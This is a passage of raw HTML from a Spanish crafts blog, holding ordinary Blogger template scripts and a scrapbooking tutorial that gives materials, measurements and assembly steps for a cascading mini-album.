1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='https://elbauldegreenleaves.blogspot.com/'>HOME</a></li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/lista-de-resenas.html'>Reseñas</a></li>
<li><a href='#'>+ Secciones</a>
<ul class='sub-menu'>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/lista-de-resenas-ordenadas-por-titulo.html'>CINEBOX</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_16.html'>ESCRITORIO COMPARTIDO</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_18.html'>BOOKTAGS</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/retos.html'>RETOS 2018</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/friday-focus.html'>FRIDAY FOCUS</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_3.html'>ADOPTA UNA AUTORA</a></li>		
</ul>
</li>
<li><a href='#'>Sobre mi</a>
<ul class='sub-menu'>
        <li><a href='https://elbauldegreenleaves.blogspot.com/p/sobre-el-blog.html'>SOBRE MI Y EL BLOG</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/valoraciones.html'>VALORACIONES</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/colaboran.html'>COLABORAN</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/secciones.html'>&#191;QUÉ SECCIONES ENCONTRARÁS?</a></li>			
</ul>
</li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/contacta.html'>Contacto</a></li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/politica-de-privacidad.html'>Política de Privacidad</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://es.babelio.com/register.php?p=938 '><i></i><span class='smg-label'>Babelio</span></a>
<a href='https://www.goodreads.com/user/show/5024472-greenleaves'><i></i><span class='smg-label'>goodreads</span></a>
<a href='http://twitter.com/baulgreenleaves'><i></i><span class='smg-label'>twitter</span></a>
<a href='http://instagram.com/bauldegreenleaves'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://plus.google.com/b/104233417693555203341?hl=es'><i></i><span class='smg-label'>Google+</span></a>
<a href='http://pinterest.com/BaulGreenleaves'><i></i><span class='smg-label'>pinterest</span></a>
<a href='https://www.bloglovin.com/blogs/el-baul-de-greenleaves-12560911'><i></i><span class='smg-label'>bloglovin</span></a>
<a href='mailto:bauldegreenleaves@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://elbauldegreenleaves.blogspot.com/' style='display: block'>
<img alt='El Baúl de Greenleaves' height='200px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiTIw2VZALP4E5T5bC15woAkgLL8Nfg-GTBIGYdxZ87-CpYw4VeIJQEKrlPA2lETKy6hgs_8IrYsz1LGKdOENyD8sjZ0atBhV0Pe7TLsV0pUMLHdXcw4DGH5hKvcZfyrpmaH2kJkJtcfQ/s1600/bannerintermedio.png' width='880px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script style='text/javascript'>
function rssticker(t){for(var a=0;a<numeroposts;a++){entradas=t.feed.entry[a],titulosposts[a]=entradas.title.$t;for(var e=0;e<entradas.link.length;e++)if("alternate"==entradas.link[e].rel){enlaceposts[a]=entradas.link[e].href;break}}startrssticker()}function startrssticker(){postactual=-1,largoactual=0,enlaces=document.getElementById("enlace"),runticker()}function runticker(){var t;0==largoactual&&(postactual++,postactual%=numeroposts,titulo=titulosposts[postactual].replace(/&quot;/g,'"'),enlace=enlaceposts[postactual],enlaces.href=enlace),enlaces.innerHTML=titulo.substring(0,largoactual),largoactual!=titulo.length?(largoactual++,t=retardocaracter):(largoactual=0,t=retardopost),setTimeout("runticker()",t)}
var numeroposts = 6; //Entradas a mostrar
var retardocaracter = 30; //Cadencia entre caracteres
var retardopost = 4000; //Cadencia entre entradas
var titulosposts = new Array();
var enlaceposts = new Array();
var entradas = "";
</script>
<div class='rssticker'>
<span class="encabezado">ÚLTIMAS RESEÑAS</span>
<a id='enlace'></a>
<!-- Aqui la dirección del feed -->
<script src="//elbauldegreenleaves.blogspot.com/feeds/posts/default/-/reseñas?alt=json-in-script&amp;callback=rssticker" style="text/javascript"></script>
</div>
<style>
.rssticker{position:relative!important;width:100%;height:40px;overflow:hidden;white-space: nowrap;text-overflow: ellipsis;margin:10px auto;color:#fff;background:#444444;font-size:14px;font-family:Arial;line-height:40px;}
.encabezado{display:inline-block;margin:0 10px 0 0;padding:0 10px;line-height:40px;background:#FFBA5F;box-sizing:border-box;}
.rssticker a{color:#fff;text-decoration:none;}
.rssticker a:hover{text-decoration:none;color:#ccc;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
Tutorial #05 | Mini-álbum en cascada
</h1>
<span class='date'>viernes, julio 28, 2017</span>
</div>
<div class='post-entry'>
<p>Hola, &#191;qué tal vuestra semana? La mía un poquitillo liada, como esperaba. Pero lo prometido es deuda y os pongo por aquí el tutorial para poder hacer el tercer Reto Scrapalot y seguramente sea el último tutorial hasta Septiembre, como ya sabéis. Así que hoy nos toca:<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWcIUxWEKvGfZ2SPEARIstWQHuulGFC2eP3NLKnqbDC-DAJ709mFYhNccF9vC-MZYxfMSfdI_h37qj8Brt87qkzT5Y5hiBqBHoazGNyrucKduEWc-5yO1wf9GRzI8Z-0PUnLMbT_uitAGK/s1600/TUTORIAL05.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="315" data-original-width="560" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWcIUxWEKvGfZ2SPEARIstWQHuulGFC2eP3NLKnqbDC-DAJ709mFYhNccF9vC-MZYxfMSfdI_h37qj8Brt87qkzT5Y5hiBqBHoazGNyrucKduEWc-5yO1wf9GRzI8Z-0PUnLMbT_uitAGK/s1600/TUTORIAL05.png" /></a></div>
<br />
<a name="more"></a>Para esta parte vamos a necesitar los siguiente materiales:<br />
<blockquote class="tr_bq">
<ul>
<li>4 cartulinas A4 (o 2 cartulinas A3)&nbsp; </li>
<li>Papel decorado (necesitaréis un par de hojas de tamaño mínimo 8x8 y unas cinco o seis papeles de un stack de 6x6)</li>
<li>Adhesivo (Pegamento líquido, cola de encuadernar o cinta de doble cara)</li>
<li>Regla (preferiblemente metálica)</li>
<li>Cutter </li>
<li>Lápiz</li>
<li>Plegadera (o algo que os ayude a doblar correctamente) </li>
<li>Tijeras</li>
<li>Opcional: Cizalla</li>
<li>Opcional: Cuadrados 3D</li>
<li>Opcional: Pegatinas y botones de cartón</li>
<li>Opcional: Cordón</li>
</ul>
</blockquote>
<div style="text-align: justify;">
Lo primero que tenemos que hacer es disponer de los materiales. En mi caso he usado cuatro cartulinas din A4 pero podéis utilizar A3 si tenéis.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdvTag5ZuFXGMRL4-gQqmxer0wdi880SjYlETqT_Sls-64Nijs2negdzWhITrMUccRZerBykm-jMhmncL2hU4dromY_iU4FRG4OW6PRwIg3753N9i0jvp8BbcWSQdC0WnDVDVptx0Q27A4/s1600/P1030919.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdvTag5ZuFXGMRL4-gQqmxer0wdi880SjYlETqT_Sls-64Nijs2negdzWhITrMUccRZerBykm-jMhmncL2hU4dromY_iU4FRG4OW6PRwIg3753N9i0jvp8BbcWSQdC0WnDVDVptx0Q27A4/s320/P1030919.JPG" width="320" /></a></div>
<div style="text-align: justify;">
Lo siguiente será cortar los materiales. Dos cartulinas cortaremos a tamaño 7 pulgadas de alto por 6 de ancho. Y a continuación doblaremos el ancho a 5 pulgada. Nos quedará un pliegue de 1 pulgada.</div>
<div style="text-align: justify;">
También cortaremos 5 piezas de 4 pulgadas por 4 y medio y lo doblaremos a media pulgada, de forma que obtendremos cinco cuadrados de 4x4 con una pestaña de media pulgada.</div>
<div style="text-align: justify;">
Si lo queréis trabajar en centímetros: Las grandes sería 17x15 centímetros y quitaríamos un centímetro y medio y los pequeños sería de 10cmx11 y doblaríamos a 1cm, de forma que nos quedan cinco cuadrados de 10x10 centímetros. Al final os tiene que quedaros algo tal que así:</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYDAA_sCyCwNTPSlv8HVhRXnXYMXFHNEAq4o_u9fXn2ANENgmdCiixHJt3Y32OVLW5HEZqDKawJVbqIeuM9hlaFEsYiE2G5ULkxaUkfEdf7wGSiZHFaZpvZuVtc4V_wLw3_fC1roYV4nw2/s1600/P1030925.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYDAA_sCyCwNTPSlv8HVhRXnXYMXFHNEAq4o_u9fXn2ANENgmdCiixHJt3Y32OVLW5HEZqDKawJVbqIeuM9hlaFEsYiE2G5ULkxaUkfEdf7wGSiZHFaZpvZuVtc4V_wLw3_fC1roYV4nw2/s320/P1030925.JPG" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
A continuación pegamos una de las piezas con la otra por el borde de una pulgada que hemos dejado. Os debería quedar algo así:</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl4D-gGYEWJ7aVCmyCKmVjWduU-w7lAukjNls9cba0z8zg9KewlFTz2k7mVBGBMbDOjJ6OcrSt4baJ76BPKre1m72Av-tYM5Y9ZOdCQzPdLeu11IyI4CwQX9G0S6jsYdN48cNsJpv6kbdz/s1600/P1030930.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl4D-gGYEWJ7aVCmyCKmVjWduU-w7lAukjNls9cba0z8zg9KewlFTz2k7mVBGBMbDOjJ6OcrSt4baJ76BPKre1m72Av-tYM5Y9ZOdCQzPdLeu11IyI4CwQX9G0S6jsYdN48cNsJpv6kbdz/s320/P1030930.JPG" width="320" /></a></div>
<div style="text-align: justify;">
A continuación hacemos unas marcas con una separación de media pulgada dejando una pulgada desde arriba y media pulgada de cada lado. Tenemos que hacer cinco marcas a media pulgada (si lo estáis haciendo en centímetros y medio de distancia y dejad como dos centímetros por arriba). Antes de cortar aseguraros con uno de los cuadrados poniéndolo en la última marca que no sobresale de la cartulina.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4X1Me8ofJZ4OD0v9o7rsRDVt73_HcBGvNDbcfGHpSDLfjVrVs5SIup_O5LhUhBC9buf9P_uFRfQZh19XFHt5UqLA0EDn1Zxw4E-pJaiZTJqURM3KXQXirbW2OvzszAI6pS9HF-b1A8SYS/s1600/P1030935.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4X1Me8ofJZ4OD0v9o7rsRDVt73_HcBGvNDbcfGHpSDLfjVrVs5SIup_O5LhUhBC9buf9P_uFRfQZh19XFHt5UqLA0EDn1Zxw4E-pJaiZTJqURM3KXQXirbW2OvzszAI6pS9HF-b1A8SYS/s320/P1030935.JPG" width="320" /></a></div>
<div style="text-align: justify;">
A estas alturas tendríamos que tener los papeles listos para decorar la estructura. Estos son los que he elegido yo.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8ADTHOxTMbkLAyZB37aPRot9H5pBkPGRmxpLuJ1FxjD1ms9uPViA9u-L-cgq0P5ZudlnShQZTjz1DdQlMOGL_oGFrCzTcf21XcHNrFVNC_kZ1t8182ouK6aUpo0nIff5Kke9x3p4kjxoU/s1600/P1030937.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8ADTHOxTMbkLAyZB37aPRot9H5pBkPGRmxpLuJ1FxjD1ms9uPViA9u-L-cgq0P5ZudlnShQZTjz1DdQlMOGL_oGFrCzTcf21XcHNrFVNC_kZ1t8182ouK6aUpo0nIff5Kke9x3p4kjxoU/s320/P1030937.JPG" width="320" /></a></div>
<div style="text-align: justify;">
En los cuadrados que van a ser insertados en los cortes del papel tenemos que cortar las esquinas en bisel para que encajen mejor.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhisaJjaH9b-V3vA3fQOLyBMmo8nnuuHHodi9qS0ppcsvb_sdNHdrJw_sXFhiYzPfPLHcK123Ap29gfdBE6bpmCsAyAIoBoLVABPQ8NU0NCVVYhcBK8HiMO8dD0Iyl51ZoenyJ5QADzouxb/s1600/P1030943.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhisaJjaH9b-V3vA3fQOLyBMmo8nnuuHHodi9qS0ppcsvb_sdNHdrJw_sXFhiYzPfPLHcK123Ap29gfdBE6bpmCsAyAIoBoLVABPQ8NU0NCVVYhcBK8HiMO8dD0Iyl51ZoenyJ5QADzouxb/s320/P1030943.JPG" width="320" /></a></div>
Metemos las cartulinas en las ranuras y nos aseguramos de que están lo más alineadas posibles (aquí ya cada uno con su parte perfeccionista):<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYS_i5tzI2wr-9zfXzcqs1HIn_wpvMlVJv9n6K90Sv2BdyImtBM2iF74fC7CR2fBGWDDK3Rh-QjpHbPfKelMwppURuoQVEVSZMeBPv3CAV7LTXwJgTCj1bTsOsc7Ct-d57pK8mZJ3n5aI8/s1600/P1030944.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYS_i5tzI2wr-9zfXzcqs1HIn_wpvMlVJv9n6K90Sv2BdyImtBM2iF74fC7CR2fBGWDDK3Rh-QjpHbPfKelMwppURuoQVEVSZMeBPv3CAV7LTXwJgTCj1bTsOsc7Ct-d57pK8mZJ3n5aI8/s320/P1030944.JPG" width="320" /></a></div>
&nbsp;Por detrás debería quedaros algo así:<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVBqdNzf8VGAjG_G68AggNFH2dZetBxFmPUZ9lGo3K8YTnP6J8oT7grixvgzpUQbu6pXJR4Dk6e9M6lPv19l9JJYCmwdyt_v5U1QknhJW8OTHTJ5HvK4XMOLM9Z8OqQ7jiCsycoYFoWqx-/s1600/P1030949.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVBqdNzf8VGAjG_G68AggNFH2dZetBxFmPUZ9lGo3K8YTnP6J8oT7grixvgzpUQbu6pXJR4Dk6e9M6lPv19l9JJYCmwdyt_v5U1QknhJW8OTHTJ5HvK4XMOLM9Z8OqQ7jiCsycoYFoWqx-/s320/P1030949.JPG" width="320" /></a></div>
&nbsp;Y lo pegamos por la parte de atrás. Yo usé cinta de doble queda con lo que al quedar pegado todo se dobla un poquillo porque queda tirante. Os queda algo así:<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLYEPpDkrNcWakIwrM0InybDrJHbDw-_KtgvfXT6FvvTmvw33vhg4lDQo90MHIByLcgPt4SVR7H-reXEWoF2421pa8EtD6S_gqGW6MkWwJd_VceqE2qVscth5E1gDDxjxbWttGWg1dIj6B/s1600/P1030957.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLYEPpDkrNcWakIwrM0InybDrJHbDw-_KtgvfXT6FvvTmvw33vhg4lDQo90MHIByLcgPt4SVR7H-reXEWoF2421pa8EtD6S_gqGW6MkWwJd_VceqE2qVscth5E1gDDxjxbWttGWg1dIj6B/s320/P1030957.JPG" width="320" /></a></div>
<div style="text-align: justify;">
Después recorté papeles decorados de la misma colección, que no os lo he dicho aún, es la colección Fabulous de Authentique. En este caso dejé unos milímetros para quedara un pequeño borde de cartulina blanca.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYWHSDXZNiCoVXpzwKQ2k58djldAw90FI639QK12GsOP18kQGfv2LMeEHfwVqcYKKfdvrNXX0vzTiab-9ncQjoYhP2ceVxPlNKviEYmrYs2ZmAyDDy9aldgFFlDa6sGtfgOUxUWQXXCMb1/s1600/P1030963.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYWHSDXZNiCoVXpzwKQ2k58djldAw90FI639QK12GsOP18kQGfv2LMeEHfwVqcYKKfdvrNXX0vzTiab-9ncQjoYhP2ceVxPlNKviEYmrYs2ZmAyDDy9aldgFFlDa6sGtfgOUxUWQXXCMb1/s320/P1030963.JPG" width="320" /></a></div>
<div style="text-align: justify;">
A continuación envejecí las hojas con un entintador y tinta Distress, color Pumice Stone. Hago lo mismo con todas las partes y este es el acabado:</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWHZyI9yG_35FcD8Qh7RhdyljjQcZU7fO7gN96NSB5ZZE1ZaprPyFr-5Hs22OQK8FCxo3X1KodmLl7u7_d_2lhvQ_W5Du4g1N_INSgFw19E5rRuV_rOdiiwcx0F8oJ12ntVmoEo9pl6NGC/s1600/P1030968.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWHZyI9yG_35FcD8Qh7RhdyljjQcZU7fO7gN96NSB5ZZE1ZaprPyFr-5Hs22OQK8FCxo3X1KodmLl7u7_d_2lhvQ_W5Du4g1N_INSgFw19E5rRuV_rOdiiwcx0F8oJ12ntVmoEo9pl6NGC/s320/P1030968.JPG" width="320" /></a></div>
&nbsp;A continuación pegamos portada y contraportada.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwd-XGVPcgonI46leK2crWQNe5pl0ZZiiWjddkWMTJnHPj9f4AwnLuBUUkM-j0xuZb9lisVEokMsLfhGPDhm_zucw2N069Q8T2W5tP9ycenSzfWKb13F10JF1czUnOLXrDd_tRctMpmybd/s1600/P1030974.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwd-XGVPcgonI46leK2crWQNe5pl0ZZiiWjddkWMTJnHPj9f4AwnLuBUUkM-j0xuZb9lisVEokMsLfhGPDhm_zucw2N069Q8T2W5tP9ycenSzfWKb13F10JF1czUnOLXrDd_tRctMpmybd/s320/P1030974.JPG" width="320" /></a></div>
<div style="text-align: justify;">
